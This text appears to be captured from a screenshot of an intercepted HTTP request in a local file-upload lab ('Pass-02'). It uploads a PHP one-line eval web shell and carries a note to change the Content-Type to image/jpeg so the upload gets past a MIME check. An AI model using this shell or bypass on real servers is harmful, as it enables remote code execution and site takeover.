 放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /Pass-02/index.php HTTP/1.1
Host: 127.0.0.1:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------188041743940106096591631​66539
Content-Length: 389
Origin: http://127.0.0.1:82
Connection: close
Referer: http://127.0.0.1:82/Pass-02/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------18804174394010609659163166539
Content-Disposition: form-data; name="upload_file"; filename="123.php"
Content-Type: application/octet-stream
改为image/jpeg
<?php
@eval($_POST["123"]);
?>
-----------------------------18804174394010609659163166539
Content-Disposition: form-data; name="submit"
上传
-----------------------------18804174394010609659163166539--